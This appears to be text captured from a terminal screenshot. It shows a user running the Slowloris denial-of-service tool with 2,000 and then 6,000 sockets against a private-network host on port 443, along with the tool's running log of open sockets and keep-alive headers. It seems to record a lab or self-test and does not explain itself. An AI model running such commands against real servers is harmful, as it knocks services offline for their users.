 visheshrangwani — slowloris -s 6000 -p 443 192.168.3.50 — 8...
...443 192.168.3.50
...80 192.168.3.50
...192.168.3.50
+
Last login: Thu Dec  1 16:03:47 on ttys000
[visheshrangwani@Visheshs-MacBook-Air ~ % slowloris -s 2000 -p 443 192.168.3.50  ]
[01-12-2022 20:44:39] Attacking 192.168.3.50 with 2000 sockets.
[01-12-2022 20:44:39] Creating sockets...
[01-12-2022 20:44:57] Sending keep-alive headers...
[01-12-2022 20:44:57] Socket count: 6
[01-12-2022 20:44:57] Creating 1994 new sockets...
^C[01-12-2022 20:45:11] Stopping Slowloris
[visheshrangwani@Visheshs-MacBook-Air ~ % slowloris -s 6000 -p 443 192.168.3.50  ]
[01-12-2022 20:45:16] Attacking 192.168.3.50 with 6000 sockets.
[01-12-2022 20:45:16] Creating sockets...
[01-12-2022 20:46:14] Sending keep-alive headers...
[01-12-2022 20:46:14] Socket count: 253
[01-12-2022 20:46:14] Creating 5747 new sockets...
[01-12-2022 20:46:29] Sending keep-alive headers...
[01-12-2022 20:46:29] Socket count: 253
[01-12-2022 20:46:29] Creating 5747 new sockets...
[01-12-2022 20:46:44] Sending keep-alive headers...
[01-12-2022 20:46:44] Socket count: 253
[01-12-2022 20:46:45] Creating 5826 new sockets...
[01-12-2022 20:47:07] Sending keep-alive headers...
[01-12-2022 20:47:07] Socket count: 253
[01-12-2022 20:47:07] Creating 5794 new sockets...
[01-12-2022 20:47:28] Sending keep-alive headers...